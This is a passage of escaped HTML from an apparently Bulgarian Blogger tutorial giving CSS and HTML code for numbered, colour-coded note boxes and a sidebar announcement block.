class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.one:before {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #a01212;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Econtent: \"1\";\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.two {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eborder-left-color: #dc851c;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.two:before {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #e88409;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Econtent: \"2\";\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.three {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eborder-left-color: #32c232;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.three:before {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #32c232;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Econtent: \"3\";\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.foor {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eborder-left-color: #\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E26c6da\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.foor:before {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E26c6da\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Econtent: \"4\";\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nГотовият код, както винаги, се задава в самия редактор в HTML режим на правилното място в публикацията.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EБлок с важни съобщения в страничната лента\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7EniAhuCZ2shKAFPGs-3LIAN8F6o0_TtU2xx8FZ5klFyv4qQ99iFyfnLCL2a6P_CGdNgZOpGxXsTCuTZlpHB5NfjQg2cwJVG2VxxEdOvkBmdHYZdSZDKzglDk49wOAh_sEcPcI2rZNtc\/s1600\/str-lenta-min.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Блок  в страничната лента\" border=\"0\" data-original-height=\"333\" data-original-width=\"273\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7EniAhuCZ2shKAFPGs-3LIAN8F6o0_TtU2xx8FZ5klFyv4qQ99iFyfnLCL2a6P_CGdNgZOpGxXsTCuTZlpHB5NfjQg2cwJVG2VxxEdOvkBmdHYZdSZDKzglDk49wOAh_sEcPcI2rZNtc\/s320\/str-lenta-min.png\" title=\"Блок с важни съобщения в страничната лента\" width=\"262\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nВижте и него в \u003Ca href=\"https:\/\/bloggerswave.blogspot.com\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eлявата странична лента\u003C\/span\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Ch3\u003EКод\u003C\/h3\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 3px solid #26C6DA;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"tabl one\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;p\u0026gt;първо пояснение\u0026lt;\/p\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"tabl two\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;p\u0026gt;второ пояснение\u0026lt;\/p\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"tabl three\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;p\u0026gt;трето пояснение\u0026lt;\/p\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"tabl foor\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;p\u0026gt;четвърто пояснение\u0026lt;\/p\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.tabl {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #000;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ewidth: 200px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Epadding: 1em 1em 1em 1.5em;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eborder-left-width: 5px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eborder-left-style: solid;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eborder-radius: 1px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eposition: relative;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eline-height: 1.3;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Emargin: 0px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.tab + .tabl {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Emargin-top: 2em;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.tabl:before {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ecolor: #fff;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ewidth: 1.5em;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eheight: 1.5em;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eposition: absolute;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etop: 1em;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: -3px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eborder-radius: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-transform: translateX(-50%);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etransform: translateX(-50%);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efont-weight: bold;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eline-height: 1.5;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etext-align: center;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.tabl p {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Emargin: 0 0 1em;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.tabl p:last-child {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Emargin-bottom: 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.one {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eborder-left-color: #8e1111;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.one:before {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #a01212;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Econtent: \"1\";\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.two {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" 